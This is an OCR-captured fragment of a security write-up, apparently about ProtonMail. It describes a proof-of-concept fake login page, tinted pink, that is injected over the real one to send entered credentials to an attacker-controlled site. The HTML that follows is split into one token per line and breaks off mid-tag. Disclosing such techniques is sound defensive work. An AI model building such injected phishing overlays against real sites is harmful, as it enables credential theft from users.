
we could show a fake login page that sends
entered credentials to an attacker-controlled site.
The code below is a (stripped down) proof of
concept login page that could be injected in the
ProtonMail site. The background is made pink to
make it more visible that the injected login page
is shown (overlayed) instead of the legitimate one.
<
div
id
=
"logon"
class
=
"CodeMirror-gut
<
div
id
=
"body"
ui-view
=
"panel
<
table
width
=
"100%"
b
<
tr
height
=
"4